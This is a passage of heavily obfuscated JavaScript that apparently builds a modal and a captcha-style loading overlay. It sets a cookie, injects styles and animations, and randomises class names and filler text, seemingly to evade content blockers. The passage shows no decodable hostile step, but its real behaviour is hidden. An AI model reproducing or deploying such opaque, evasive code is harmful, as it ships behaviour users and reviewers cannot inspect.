_0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'